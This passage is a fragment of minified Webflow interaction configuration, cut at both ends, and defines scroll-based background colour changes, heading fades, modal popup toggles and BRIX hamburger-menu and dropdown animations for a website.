15",continuousParameterGroups:[{id:"a-282-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-282-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6622783dae864338d6c133ea|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-282-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6622783dae864338d6c133ea|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-289":{id:"a-289",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-289-n",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"",duration:500,target:{selector:".heading-44",selectorGuids:["b0730442-b2bc-07a0-a57e-16e1a2456f08"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f0ad57},"a-290":{id:"a-290",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-290-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".heading-44",selectorGuids:["b0730442-b2bc-07a0-a57e-16e1a2456f08"]},value:.5,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f152a4},"a-291":{id:"a-291",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-291-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".heading-45",selectorGuids:["afc459ca-53e1-ae47-c6d6-8296b23895fe"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f29a9b},"a-292":{id:"a-292",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-292-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".heading-45",selectorGuids:["afc459ca-53e1-ae47-c6d6-8296b23895fe"]},value:.5,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f30045},"a-293":{id:"a-293",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-293-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".heading-46",selectorGuids:["7de950ee-2ca5-99bb-ff8f-f0b96eb9e325"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f381a4},"a-294":{id:"a-294",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-294-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".heading-46",selectorGuids:["7de950ee-2ca5-99bb-ff8f-f0b96eb9e325"]},value:.49,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ef6f3d1fd},"a-295":{id:"a-295",title:"nav-back-bin 16",continuousParameterGroups:[{id:"a-295-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-295-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"662666602d112cc16236374a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-295-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"662666602d112cc16236374a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-296":{id:"a-296",title:"nav-back-bin 17",continuousParameterGroups:[{id:"a-296-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-296-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66275eadbd59667375b77eb6|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-296-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66275eadbd59667375b77eb6|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-297":{id:"a-297",title:"nav-back-bin 18",continuousParameterGroups:[{id:"a-297-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-297-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6643238b3d7a5aa6ed647490|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-297-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6643238b3d7a5aa6ed647490|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-298":{id:"a-298",title:"nav-back-bin 19",continuousParameterGroups:[{id:"a-298-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-298-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6659ad7d06e6ec5d29611f03|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-298-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6659ad7d06e6ec5d29611f03|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-299":{id:"a-299",title:"video background fade in",actionItemGroups:[{actionItems:[{id:"a-299-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"3ae40b44-7988-ffea-942a-4175ba22f720"},value:0,unit:""}},{id:"a-299-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"3ae40b44-7988-ffea-942a-4175ba22f724"},value:0,unit:""}}]},{actionItems:[{id:"a-299-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"",duration:2e3,target:{id:"3ae40b44-7988-ffea-942a-4175ba22f720"},value:1,unit:""}}]},{actionItems:[{id:"a-299-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"",duration:1e3,target:{id:"3ae40b44-7988-ffea-942a-4175ba22f724"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18fce600659},"a-300":{id:"a-300",title:"nav-back-bin 20",continuousParameterGroups:[{id:"a-300-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-300-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"665f0bb995ac0c718dd9aa42|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-300-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"665f0bb995ac0c718dd9aa42|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-301":{id:"a-301",title:"filters hide/show",actionItemGroups:[{actionItems:[{id:"a-301-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".text-block-106",selectorGuids:["9a950d95-2ebc-bf2f-94d2-070655839d94"]},value:"none"}}]},{actionItems:[{id:"a-301-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:500,easing:"",duration:0,target:{selector:".text-block-106",selectorGuids:["9a950d95-2ebc-bf2f-94d2-070655839d94"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18fee168b8c},"a-302":{id:"a-302",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-302-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:500,easing:"",duration:0,target:{selector:".text-block-106",selectorGuids:["9a950d95-2ebc-bf2f-94d2-070655839d94"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18fee1b8470},"a-303":{id:"a-303",title:"New Scroll Animation 3",continuousParameterGroups:[{id:"a-303-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[]}],createdOn:0x18e601f5fc3},"a-304":{id:"a-304",title:"nav-back-bin 21",continuousParameterGroups:[{id:"a-304-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-304-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6669793a1b9de3c13a927d7e|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-304-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6669793a1b9de3c13a927d7e|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-309":{id:"a-309",title:"nav-back-bin 23",continuousParameterGroups:[{id:"a-309-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-309-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66854f26219ac782c8d105f1|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-309-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66854f26219ac782c8d105f1|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-310":{id:"a-310",title:"nav-back-bin 24",continuousParameterGroups:[{id:"a-310-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-310-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66856b13da440a41e0a40948|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-310-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66856b13da440a41e0a40948|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-311":{id:"a-311",title:"nav-back-bin 25",continuousParameterGroups:[{id:"a-311-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-311-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"668b97f6ae4a6d0735d88cea|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-311-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"668b97f6ae4a6d0735d88cea|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-313":{id:"a-313",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-313-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-313-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-312":{id:"a-312",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-312-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}},{id:"a-312-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-312-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}},{id:"a-312-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-315":{id:"a-315",title:"Modal 1 - Popup close 2",actionItemGroups:[{actionItems:[{id:"a-315-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:0,unit:""}}]},{actionItems:[{id:"a-315-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-314":{id:"a-314",title:"Modal 1 - Popup open 2",actionItemGroups:[{actionItems:[{id:"a-314-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:"none"}},{id:"a-314-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:0,unit:""}}]},{actionItems:[{id:"a-314-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:"flex"}},{id:"a-314-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["eae54396-903b-88a4-36b0-d39c526edbe3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-316":{id:"a-316",title:"nav-back-bin 26",continuousParameterGroups:[{id:"a-316-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-316-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"669012de723e16cddbf9e4a7|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-316-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"669012de723e16cddbf9e4a7|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-317":{id:"a-317",title:"nav-back-bin 27",continuousParameterGroups:[{id:"a-317-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-317-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66901c84c4ca111c68b2bc97|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-317-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66901c84c4ca111c68b2bc97|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-318":{id:"a-318",title:"nav-back-bin 28",continuousParameterGroups:[{id:"a-318-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-318-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"669fadf308ef22a5bac73a3d|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-318-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"669fadf308ef22a5bac73a3d|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-320":{id:"a-320",title:"nav-back-bin 30",continuousParameterGroups:[{id:"a-320-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-320-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66fbb984bfa61e33964598f2|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-320-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66fbb984bfa61e33964598f2|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-321":{id:"a-321",title:"nav-back-bin 31",continuousParameterGroups:[{id:"a-321-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-321-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66fbbd2253f868a9da2597fc|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-321-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66fbbd2253f868a9da2597fc|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-322":{id:"a-322",title:"nav-back-bin 32",continuousParameterGroups:[{id:"a-322-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-322-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6708dd5a8da2fb0bb49e7c46|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-322-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6708dd5a8da2fb0bb49e7c46|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-323":{id:"a-323",title:"nav-back-bin 33",continuousParameterGroups:[{id:"a-323-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-323-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"672bf02df1b460cc54e411a9|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-323-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"672bf02df1b460cc54e411a9|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-324":{id:"a-324",title:"nav-back-bin 34",continuousParameterGroups:[{id:"a-324-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-324-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"674deff5169a304088bac1ec|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-324-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"674deff5169a304088bac1ec|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-325":{id:"a-325",title:"nav-back-bin 35",continuousParameterGroups:[{id:"a-325-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-325-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"675169ff05d54ee4ddeb5b78|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-325-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"675169ff05d54ee4ddeb5b78|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-326":{id:"a-326",title:"New Timed Animation 2",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1902b90b885},"a-327":{id:"a-327",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Closes 4",actionItemGroups:[{actionItems:[{id:"a-327-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-327-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-327-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-327-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1cbcb0e0},"a-328":{id:"a-328",title:"⬇️ \uD83D\uDDA5 BRIX - Dropdown Opens - Desktop 4",actionItemGroups:[{actionItems:[{id:"a-328-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-328-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-328-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}}]},{actionItems:[{id:"a-328-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-328-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-328-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-328-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-329":{id:"a-329",title:"⬆️\uD83D\uDDA5 BRIX -  Dropdown Closes - Desktop 4",actionItemGroups:[{actionItems:[{id:"a-329-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-329-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-329-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-329-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-330":{id:"a-330",title:"⬇️ \uD83D\uDCF1 BRIX - Dropdown Opens - Tablet 4",actionItemGroups:[{actionItems:[{id:"a-330-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}},{id:"a-330-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-330-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-330-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}},{id:"a-330-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},xValue:null,yValue:10,xUnit:"%",yUnit:"px",zUnit:"PX"}}]},{